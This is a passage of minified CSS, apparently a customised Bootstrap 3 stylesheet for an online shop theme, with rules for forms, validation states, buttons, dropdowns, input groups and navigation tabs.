label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.cart-table .qty,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}p.control input.checkbox,p.control input.radio{margin-right:6px}.form-list label{position:relative}.form-list label.required em{float:right;font-style:normal;color:#a94442;position:absolute;top:0;right:-8px}.form-list li.control label{float:none;display:block}.form-list li.control input.checkbox,.form-list li.control input.radio{margin-right:6px;display:inline;float:left;margin-top:2px}.form-list li.control .input-box{clear:none;display:inline;width:auto}.form-list .field{float:left;width:50%;padding-right:15px;padding-left:15px}.form-list .field:first-child,.form-list .field:first-of-type{padding-left:0}.form-list .field:last-child{padding-right:0}.form-list select[multiple],.form-list textarea{height:auto}.form-list li.additional-row{border-top:1px solid #e5e5e5;margin-top:10px;padding-top:7px}.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}.form-list .input-range input.input-text,.form-list .input-range span{display:inline-block}.form-list .input-range input.input-text{width:40%}.form-list-narrow li{margin-bottom:0}.form-list-narrow li .input-box{margin-bottom:6px}.form-list-narrow li.wide .input-box{width:260px}.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}.form-list-narrow li.wide select{width:260px}.form-list .customer-name-prefix .name-prefix{width:16%}.form-list .customer-name-prefix .name-firstname,.form-list .customer-name-prefix .name-lastname{width:42%}.form-list .customer-name-prefix-middlename .name-middlename,.form-list .customer-name-prefix-middlename .name-prefix{width:16%}.form-list .customer-name-prefix-middlename .name-firstname,.form-list .customer-name-prefix-middlename .name-lastname{width:34%}.form-list .customer-name-prefix-suffix .name-prefix,.form-list .customer-name-prefix-suffix .name-suffix{width:16%}.form-list .customer-name-prefix-suffix .name-firstname,.form-list .customer-name-prefix-suffix .name-lastname{width:34%}.form-list .customer-name-prefix-middlename-suffix .name-middlename,.form-list .customer-name-prefix-middlename-suffix .name-prefix,.form-list .customer-name-prefix-middlename-suffix .name-suffix{width:12%}.form-list .customer-name-prefix-middlename-suffix .name-firstname,.form-list .customer-name-prefix-middlename-suffix .name-lastname{width:32%}.form-list .customer-name-middlename .name-middlename{width:16%}.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-lastname{width:42%}.form-list .customer-name-middlename-suffix .name-middlename,.form-list .customer-name-middlename-suffix .name-suffix{width:16%}.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname{width:34%}.form-list .customer-name-suffix .name-suffix{width:16%}.form-list .customer-name-suffix .name-firstname,.form-list .customer-name-suffix .name-lastname{width:42%}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-year{float:left;padding-right:15px;padding-left:15px}.form-list .customer-dob .dob-day:first-child,.form-list .customer-dob .dob-month:first-child,.form-list .customer-dob .dob-year:first-child{padding-left:0}.form-list .customer-dob .dob-day+.dob-month+.dob-year,.form-list .customer-dob .dob-month+.dob-day+.dob-year,.form-list .customer-dob .dob-year+.dob-day+.dob-month,.form-list .customer-dob .dob-year+.dob-month+.dob-day{padding-right:0}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:30%}.form-list .customer-dob .dob-year{width:40%}.legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;font-weight:400;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.buttons-set{margin:4em 0 0;padding:8px 0 0;border-top:1px solid #e5e5e5;line-height:34px;text-align:right}.buttons-set p.required{margin:0 0 10px}.buttons-set .back-link{float:left;margin:0}.buttons-set button.button{float:right;margin-left:5px}.buttons-set-order{margin:10px 0 0}.buttons-set-order .please-wait{padding:12px 7px 0 0}.validation-advice{clear:both;color:#a94442}.validation-failed{border-color:#a94442!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.validation-failed:focus{border-color:#843534!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483!important}p.required{text-align:right;color:#a94442}.v-fix{float:left}.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}.btn,.button,.my-wishlist .link-edit{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default,.button,.my-wishlist .link-edit{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-cart,.btn-checkout,.btn-primary,.my-wishlist .btn-add{color:#fff;background-color:#681a22;border-color:#54151b}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#3f1015;border-color:#000}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3f1015;border-color:#23090b}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#23090b;border-color:#000}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#681a22;border-color:#54151b}.btn-primary .badge{color:#681a22;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#681a22;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2b0b0e;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}#multiship-addresses-table tfoot .button,.block .actions button.button,.btn-sm,.cart-table .button{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{color:#FFF!important}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#681a22}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.input-group-addon label{margin-bottom:0;font-weight:400}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#681a22}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#681a22}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top 